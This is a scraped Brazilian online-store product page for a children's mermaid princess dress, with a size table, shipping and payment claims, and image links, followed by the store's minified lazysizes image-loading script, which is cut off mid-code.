\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eTamanho\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e :  \u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eTabela Abaixo Indica o Comprimento da Peça X Idade e Altura Recomendada da Criança:\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ctable style=\"width: 51.5394%; height: 187.917px;\" height=\"210\" data-mce-fragment=\"1\"\u003e\n\u003ctbody data-mce-fragment=\"1\"\u003e\n\u003ctr style=\"height: 10px;\" data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"width: 29.3104%; height: 10px;\" data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003e\u003cspan\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eIdade\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"width: 70.3823%; height: 10px;\" data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003e\u003cspan\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eTamanho da Criança\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 35.5833px;\" data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"width: 29.3104%; height: 35.5833px;\" data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e2-3 anos\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"width: 70.3823%; height: 35.5833px;\" data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e1,00MT\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 35.5833px;\" data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"width: 29.3104%; height: 35.5833px;\" data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e3-4 anos\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"width: 70.3823%; height: 35.5833px;\" data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e1,10MT\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 35.5833px;\" data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"width: 29.3104%; height: 35.5833px;\" data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e4-5 anos\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"width: 70.3823%; height: 35.5833px;\" data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e1,20MT\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 71.1667px;\" data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"width: 29.3104%; height: 71.1667px;\" data-mce-fragment=\"1\"\u003e\n\u003cp\u003e\u003cspan class=\"Polaris-Badge_2qgie\"\u003e\u003cspan\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e5-6 anos\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\"Polaris-Badge_2qgie\"\u003e\u003cspan\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e6-7 anos\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"width: 70.3823%; height: 71.1667px;\" data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e1,30MT\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e1,40MT\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e✅\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e  Enviamos para todo Brasil com seguro e código de rastreamento online.\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003cspan\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e✅\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e  Produto com garantia.\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003cspan\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e✅ \u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cspan\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e  Processo de pagamento totalmente seguro, por boleto bancário ou cartão de crédito, através do Mercado Pago.\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e✅ \u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cspan\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e  Suporte ao cliente antes e após a compra.\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e✅\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e  Site protegido com os melhores certificados de segurança. \u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003cspan\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e✅\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e  Frete Grátis para todo Brasil.\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0256\/4541\/6500\/files\/O1CN01BdVaF52KijTrSZsKw__2090849591-0-cib.jpg?v=1714656012\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0256\/4541\/6500\/files\/O1CN01Vj21O32KijTyVLUvV__2090849591-0-cib.jpg?v=1714656267\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0256\/4541\/6500\/files\/O1CN01nspPOZ2KijTotsihk__2090849591-0-cib.jpg?v=1714656035\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0256\/4541\/6500\/files\/O1CN01NHF6W42KijTi8r7AD__2090849591-0-cib.jpg?v=1714656286\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0256\/4541\/6500\/files\/O1CN01W2G5g42KijTsbKqKs__2090849591-0-cib.jpg?v=1714656075\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0256\/4541\/6500\/files\/O1CN01r6TtXZ2KijTsbLB6x__2090849591-0-cib.jpg?v=1714656082\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0256\/4541\/6500\/files\/O1CN01sg5jv52KijTi8usHi__2090849591-0-cib.jpg?v=1714656089\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0256\/4541\/6500\/files\/O1CN017sTCNt2KijTyVQSzs__2090849591-0-cib.jpg?v=1714656094\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0256\/4541\/6500\/files\/O1CN017sTCNt2KijTyVQSzs__2090849591-0-cib_37856570-97a0-475d-a43b-016028d63022.jpg?v=1714656103\"\u003e\u003c\/p\u003e"}</script><script type="application/json" id="ProductJson-incoming_ppr">{"size_avai":[5],"tt_size_avai": 5,"ck_so_un": false,"ntsoldout": false,"unvariants": false,"remove_soldout": false,"variants": [{"inventory_quantity": 0,"mdid": 33232685203671,"incoming": false,"next_incoming_date": null},{"inventory_quantity": 0,"mdid": 33232685203671,"incoming": false,"next_incoming_date": null},{"inventory_quantity": 0,"mdid": 33232685203671,"incoming": false,"next_incoming_date": null},{"inventory_quantity": 0,"mdid": 33232685203671,"incoming": false,"next_incoming_date": null},{"inventory_quantity": 0,"mdid": 33232685203671,"incoming": false,"next_incoming_date": null}]}</script> <script type="application/json" id="ModelJson-_ppr">[]</script><script type="application/json" id="NTsettingspr__ppr">{ "related_id":false, "recently_viewed":false, "ProductID":8472660607191, "PrHandle":"vestido-infantil-princesa-sereia", "cat_handle":null, "scrolltop":null,"ThreeSixty":false,"hashtag":"none", "access_token":"none", "username":"none"}</script>


--- FILE ---
content_type: text/javascript
request_url: https://lojaclickcerto.com/cdn/shop/t/14/assets/lazysizes.min.js?v=42375952202196909721660070537
body_size: 11796
content:
window.lazySizesT4Config=window.lazySizesT4Config||{},window.lazySizesT4Config.loadMode=1,window.lazySizesT4Config.loadHidden=!1,function(e,t){if(e){var n=function(){t(e.lazySizesT4),e.removeEventListener("lazyunveilread",n,!0)};t=t.bind(null,e,e.document),"object"==typeof module&&module.exports?t(require("lazySizesT4")):e.lazySizesT4?n():e.addEventListener("lazyunveilread",n,!0)}}("undefined"!=typeof window?window:0,function(c,i,f){"use strict";var a,r,s,t,o,n,l,d,p,y,u,v,m,g,h,e,z=f.cfg,b=i.createElement("img"),E="sizes"in b&&"srcset"in b,A=/\s+\d+h/g,w=(r=/\s+(\d+)(w|h)\s+(\d+)(w|h)/,s=Array.prototype.forEach,function(){var e=i.createElement("img"),n=function(e){var t,n,a=e.getAttribute(z.srcsetAttr);a&&(n=a.match(r))&&((t="w"==n[2]?n[1]/n[3]:n[3]/n[1])&&e.setAttribute("data-aspectratio",t),e.setAttribute(z.srcsetAttr,a.replace(A,"")))},t=function(e){if(e.detail.instance==f){var t=e.target.parentNode;t&&"PICTURE"==t.nodeName&&s.call(t.getElementsByTagName("source"),n),n(e.target)}},a=function(){e.currentSrc&&i.removeEventListener("lazybeforeunveil",t)};i.addEventListener("lazybeforeunveil",t),e.onload=a,e.onerror=a,e.srcset="data:,a 1w 1h",e.complete&&a()});(z.supportsType||(z.supportsType=function(e){return!e}),c.HTMLPictureElement&&E)?!f.hasHDescriptorFix&&i.msElementsFromPoint&&(f.hasHDescriptorFix=!0,w()):c.picturefill||z.pf||(z.pf=function(e){var t,n;if(!c.picturefill)for(t=0,n=e.elements.length;t<n;t++)a(e.elements[t])},p=function(e,t){return e.w-t.w},y=/^\s*\d+\.*\d*px\s*$/,n=/(([^,\s].[^\s]+)\s+(\d+)w)/g,l=/\s/,d=function(e,t,n,a){o.push({c:t,u:n,w:1*a})},v=function(){var e,n,t;v.init||(v.init=!0,addEventListener("resize",(n=i.getElementsByClassName("lazymatchmedia"),t=function(){var e,t;for(e=0,t=n.length;e<t;e++)a(n[e])},function(){clearTimeout(e),e=setTimeout(t,66)})))},m=function(e,t){var n,a=e.getAttribute("srcset")||e.getAttribute(z.srcsetAttr);!a&&t&&(a=e._lazypolyfill?e._lazypolyfill._set:e.getAttribute(z.srcAttr)||e.getAttribute("src")),e._lazypolyfill&&e._lazypolyfill._set==a||(n=u(a||""),t&&e.parentNode&&(n.isPicture="PICTURE"==e.parentNode.nodeName.toUpperCase(),n.isPicture&&c.matchMedia&&(f.aC(e,"lazymatchmedia"),v())),n._set=a,Object.defineProperty(e,"_lazypolyfill",{value:n,writable:!0}))},g=function(e){return c.matchMedia?(g=function(e){return!e||(matchMedia(e)||{}).matches})(e):!e},h=function(e){var t,n,a,i,r,s,o,l,d,u;if(m(i=e,!0),(r=i._lazypolyfill).isPicture)for(n=0,a=(t=e.parentNode.getElementsByTagName("source")).length;n<a;n++)if(z.supportsType(t[n].getAttribute("type"),e)&&g(t[n].getAttribute("media"))){i=t[n],m(i),r=i._lazypolyfill;break}return 1<r.length?(o=i.getAttribute("sizes")||"",o=y.test(o)&&parseInt(o,10)||f.gW(e,e.parentNode),r.d=(l=e,d=c.devicePixelRatio||1,u=f.getX&&f.getX(l),Math.min(u||d,2.5,d)),!r.src||!r.w||r.w<o?(r.w=o,s=function(e){for(var t,n,a=e.length,i=e[a-1],r=0;r<a;r++)if((i=e[r]).d=i.w/e.w,i.d>=e.d){!i.cached&&(t=e[r-1])&&t.d>e.d-.13*Math.pow(e.d,2.2)&&(n=Math.pow(t.d-.6,1.6),t.cached&&(t.d+=.15*n),t.d+(i.d-e.d)*n>e.d&&(i=t));break}return i}(r.sort(p)),r.src=s):s=r.src):s=r[0],s},(e=function(e){if(!E||!e.parentNode||"PICTURE"==e.parentNode.nodeName.toUpperCase()){var t=h(e);t&&t.u&&e._lazypolyfill.cur!=t.u&&(e._lazypolyfill.cur=t.u,t.cached=!0,e.setAttribute(z.srcAttr,t.u),e.setAttribute("src",t.u))}}).parse=u=function(e){return o=[],(e=e.trim()).replace(A,"").replace(n,d),o.length||!e||l.test(e)||o.push({c:e,u:e,w:99}),o},a=e,z.loadedClass&&z.loadingClass&&(t=[],['img[sizes$="px"][srcset].',"picture > img:not([srcset])."].forEach(function(e){t.push(e+z.loadedClass),t.push(e+z.loadingClass)}),z.pf({elements:i.querySelectorAll(t.join(", "))})))}),function(e,t){var n=function(){t(e.lazySizesT4),e.removeEventListener("lazyunveilread",n,!0)};t=t.bind(null,e,e.document),"object"==typeof module&&module.exports?t(require("lazySizesT4")):e.lazySizesT4?n():e.addEventListener("lazyunveilread",n,!0)}(window,function(e,i,r){"use strict";function s(e,t){if(!d[e]){var n=i.createElement(t?"link":"script"),a=i.getElementsByTagName("script")[0];t?(n.rel="stylesheet",n.href=e):n.src=e,d[e]=!0,d[n.src||n.href]=!0,a.parentNode.insertBefore(n,a)}}var o,l,d={};i.addEventListener&&(o=function(e,t){var n=i.createElement("img");n.onload=function(){n.onload=null,n.onerror=null,n=null,t()},n.onerror=n.onload,n.src=e,n&&n.complete&&n.onload&&n.onload()},addEventListener("lazybeforeunveil",function(e){var t,n,a;if(e.detail.instance==r&&!e.defaultPrevented){var i=e.target;if("none"==i.preload&&(i.preload="auto"),null!=i.getAttribute("data-autoplay"))if(i.getAttribute("data-expand")&&!i.autoplay)try{i.play()}catch(e){}else requestAnimationFrame(function(){i.setAttribute("data-expand","-10"),r.aC(i,r.cfg.lazyClass)});(t=i.getAttribute("data-link"))&&s(t,!0),(t=i.getAttribute("data-script"))&&s(t),(t=i.getAttribute("data-require"))&&(r.cfg.requireJs?r.cfg.requireJs([t]):s(t)),(n=i.getAttribute("data-bg"))&&(e.detail.firesLoad=!0,o(n,function(){i.style.backgroundImage="url("+(l.test(n)?JSON.stringify(n):n)+")",e.detail.firesLoad=!1,r.fire(i,"_lazyloaded",{},!0,!0)})),(a=i.getAttribute("data-poster"))&&(e.detail.firesLoad=!0,o(a,function(){i.poster=a,e.detail.firesLoad=!1,r.fire(i,"_lazyloaded",{},!0,!0)}))}},!(l=/\(|\)|\s|'/)))}),function(e,t){var n=function(){t(e.lazySizesT4),e.removeEventListener("lazyunveilread",n,!0)};t=t.bind(null,e,e.document),"object"==typeof module&&module.exports?t(require("lazySizesT4")):"function"==typeof define&&define.amd?define(["lazySizesT4"],t):e.lazySizesT4?n():e.addEventListener("lazyunveilread",n,!0)}(window,function(e,t,n){"use strict";addEventListener("lazybeforeunveil",function(e){var t=e.target,n=t.getAttribute("data-bgset"),a=t.getAttribute("data-ratio")||0,i=t.hasAttribute("data-hash");if(!(e.defaultPrevented||!n||n.indexOf("_1x1.")<0)){var r=n;n="";if(t.hasAttribute("data-widths"))var s=JSON.parse(t.getAttribute("data-widths"));else if(t.hasAttribute("data-wiis"))s=[180,360,540,720,900,1080];else s=[180,360,540,720,900,1080,1296,1512,1728,1950,2100,2260,2450,2700,3e3,3350,3750,4100];var o,l=s.length,d=r.split("_1x1."),u=d[0],c=d[1];if(i&&0<a)for(o=0;o<l;o++)n+=u+"_"+s[o]+"x."+c+" "+s[o]+"w "+Math.round(s[o]*a)+"h, ";else for(o=0;o<l;o++)n+=u+"_"+s[o]+"x."+c+" "+s[o]+"w, ";n=n.slice(0,-2),t.setAttribute("data-bgset",n)}},!0)}),function(e,t){var n=function(){t(e.lazySizesT4),e.removeEventListener("lazyunveilread",n,!0)};t=t.bind(null,e,e.document),"object"==typeof module&&module.exports?t(require("lazySizesT4")):e.lazySizesT4?n():e.addEventListener("lazyunveilread",n,!0)}(window,function(e,c,f){"use strict";if(e.addEventListener){var p=f.cfg,y=/\s+/g,v=/\s*\|\s+|\s+\|\s*/g,m=/^(.+?)(?:\s+\[\s*(.+?)\s*\])(?:\s+\[\s*(.+?)\s*\])?$/,a=/^\s*\(*\s*type\s*:\s*(.+?)\s*\)*\s*$/,r=/\(|\)|'/,s={contain:1,cover:1},g=function(e,t){if(t){var n=t.match(a);n&&n[1]?e.setAttribute("type",n[1]):e.setAttribute("media",p.customMedia[t]||t)}},h=function(e){if(e.target._lazybgset){var t=e.target,n=t._lazybgset,a=t.currentSrc||t.src;if(a){var i=f.fire(n,"bgsetproxy",{src:a,useSrc:r.test(a)?JSON.stringify(a):a});i.defaultPrevented||(n.style.backgroundImage="url("+i.detail.useSrc+")")}t._lazybgsetLoading&&(f.fire(n,"_lazyloaded",{},!1,!0),delete t._lazybgsetLoading)}};addEventListener("lazybeforeunveil",function(e){var t,n,a,i,r,s,o,l,d,u;!e.defaultPrevented&&(t=e.target.getAttribute("data-bgset"))&&(a=e.target,(n=c.createElement("img")).alt="",n._lazybgsetLoading=!0,e.detail.firesLoad=!0,i=t,r=a,s=n,o=c.createElement("picture"),l=r.getAttribute(p.sizesAttr),d=r.getAttribute("data-ratio"),u=r.getAttribute("data-optimumx"),r._lazybgset&&r._lazybgset.parentNode==r&&r.removeChild(r._lazybgset),Object.defineProperty(s,"_lazybgset",{value:r,writable:!0}),Object.defineProperty(r,"_lazybgset",{value:o,writable:!0}),i=i.replace(y," ").split(v),o.style.display="none",s.className=p.lazyClass,1!=i.length||l||(l="auto"),i.forEach(function(e){var t,n=c.createElement("source");l&&"auto"!=l&&n.setAttribute("sizes",l),(t=e.match(m))?(n.setAttribute(p.srcsetAttr,t[1]),g(n,t[2]),g(n,t[3])):n.setAttribute(p.srcsetAttr,e),o.appendChild(n)}),l&&(s.setAttribute(p.sizesAttr,l),r.removeAttribute(p.sizesAttr),r.removeAttribute("sizes")),u&&s.setAttribute("data-optimumx",u),d&&s.setAttribute("data-ratio",d),o.appendChild(s),r.appendChild(o),setTimeout(function(){f.loader.unveil(n),f.rAF(function(){f.fire(n,"_lazyloaded",{},!0,!0),n.complete&&h({target:n})})}))}),c.addEventListener("load",h,!0),e.addEventListener("lazybeforesizes",function(e){var t,n;if(e.detail.instance==f&&(e.target._lazybgset&&e.detail.dataAttr)){var a=e.target._lazybgset,i=a.dataset.parentFit||(t=a,n=(getComputedStyle(t)||{getPropertyValue:function(){}}).getPropertyValue("background-size"),!s[n]&&s[t.style.backgroundSize]&&(n=t.style.backgroundSize),n);s[i]&&(e.target._lazySizesT4ParentFit=i,f.rAF(function(){e.target.setAttribute("data-parent-fit",i),e.target._lazySizesT4ParentFit&&delete e.target._lazySizesT4ParentFit}))}},!0),c.documentElement.addEventListener("lazybeforesizes",function(e){var t,n;!e.defaultPrevented&&e.target._lazybgset&&e.detail.instance==f&&(e.detail.width=(t=e.target._lazybgset,n=f.gW(t,t.parentNode),(!t._lazySizesT4Width||n>t._lazySizesT4Width)&&(t._lazySizesT4Width=n),t._lazySizesT4Width))})}}),function(e,t){var n=function(){t(e.lazySizesT4),e.removeEventListener("lazyunveilread",n,!0)};t=t.bind(null,e,e.document),"object"==typeof module&&module.exports?t(require("lazySizesT4")):"function"==typeof define&&define.amd?define(["lazySizesT4"],t):e.lazySizesT4?n():e.addEventListener("lazyunveilread",n,!0)}(window,function(i,o,E){"use strict";if(o.getElementsByClassName){var r,l,s,d,e,t,n,a,u,c,f,p,y,v=/\s*,+\s+/,m={complete:1,loaded:1},g={},h=/\s+/,z=/^(amd|css|module)\:(.+)/i,b=/(.+)\s+(\(\s*(.+)\s*\))/,A=/['"]/g,w=o.documentElement,T=o.getElementsByClassName("lazyconditionalinclude"),C=function(e,t){var n=e.ownerDocument.defaultView;return 